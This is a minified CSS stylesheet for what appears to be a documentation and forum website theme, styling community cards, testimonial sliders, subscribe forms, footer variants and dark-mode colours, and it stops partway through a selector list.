.question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark 